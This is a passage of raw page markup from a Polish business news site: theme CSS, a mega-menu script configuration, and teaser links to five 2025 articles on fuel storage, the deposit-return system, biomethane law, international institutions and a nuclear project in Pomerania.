.td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_43 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_43 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_43 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_43 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_43 .entry-thumb{background-position:center 50%}.tdi_43 .td-image-wrap{padding-bottom:57%}.tdi_43 .td-image-container{display:block;order:0}.ie10 .tdi_43 .td-module-meta-info,.ie11 .tdi_43 .td-module-meta-info{flex:auto}.tdi_43 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_43 .td-post-vid-time{display:block}.tdi_43 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_43 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_43 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_43 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_43 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_43 .td-author-date{display:inline}.tdi_43 .entry-review-stars{display:inline-block}.tdi_43 .td-icon-star,.tdi_43 .td-icon-star-empty,.tdi_43 .td-icon-star-half{font-size:15px}.tdi_43 .td-module-comments{display:none}.tdi_43 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_43:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_43 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_43 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_43 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_43 .td-post-author-name:hover a{color:#000000}.tdi_43.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_43 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_43 .td-editor-date,.tdi_43 .td-editor-date .td-post-author-name,.tdi_43 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_43 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .block-mega-child-cats{padding:16px 0}.tdi_43 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_43 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_43 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_43 .td-module-container:before{bottom:-18px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_43 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-mega-modules-wrap{padding:12px}.tdi_43 .block-mega-child-cats{width:120px}.tdi_43 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_43 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_43 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_43 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_43 .td-module-container:before{bottom:-18px}.tdi_43 .td-post-author-name{display:none}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_43 .entry-title{font-size:11px!important}.tdi_43 .td-editor-date,.tdi_43 .td-editor-date .td-post-author-name,.tdi_43 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_43 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_43 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_43 .td_module_wrap .td-module-container:before{display:block!important}.tdi_43 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_43 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_43 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_43 .td-module-container:before{bottom:-18px}.tdi_43 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_43 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_43 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_43 = new tdBlock();
block_tdi_43.id = "tdi_43";
block_tdi_43.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_43"}';
block_tdi_43.td_column_number = "3";
block_tdi_43.block_type = "tdb_header_mega_menu";
block_tdi_43.post_count = "5";
block_tdi_43.found_posts = "831";
block_tdi_43.header_color = "";
block_tdi_43.ajax_pagination_infinite_stop = "";
block_tdi_43.max_num_pages = "167";
tdBlocksArray.push(block_tdi_43);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_43 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" class="td-image-wrap " title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/11/pern-drzazga-inwestycja-foto2_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T21:08:54+01:00" >3 listopada 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/"  rel="bookmark" class="td-image-wrap " title="Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/09/695-pej-spotkanie-foto.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/"  rel="bookmark" title="Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału">Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T21:10:23+02:00" >24 września 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_43" data-td_block_id="tdi_43"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_43" data-td_block_id="tdi_43"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-618"><a href="https://atlasbusiness.pl/category/aktualnosci/"><div class="tdb-menu-item-text">Aktualności</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-610"><a href="#"><div class="tdb-menu-item-text">Transport</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_44 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-mega-modules-wrap{padding:18px}.tdi_44 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_44 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_44:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_44:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_44.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_44.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_44 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_44 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_44 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_44 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_44 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_44 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_44 .entry-thumb{background-position:center 50%}.tdi_44 .td-image-wrap{padding-bottom:57%}.tdi_44 .td-image-container{display:block;order:0}.ie10 .tdi_44 .td-module-meta-info,.ie11 .tdi_44 .td-module-meta-info{flex:auto}.tdi_44 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_44 .td-post-vid-time{display:block}.tdi_44 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_44 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_44 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_44 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_44 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_44 .td-author-date{display:inline}.tdi_44 .entry-review-stars{display:inline-block}.tdi_44 .td-icon-star,.tdi_44 .td-icon-star-empty,.tdi_44 .td-icon-star-half{font-size:15px}.tdi_44 .td-module-comments{display:none}.tdi_44 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_44:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_44 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_44 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_44 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_44 .td-post-author-name:hover a{color:#000000}.tdi_44.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_44 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name,.tdi_44 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s 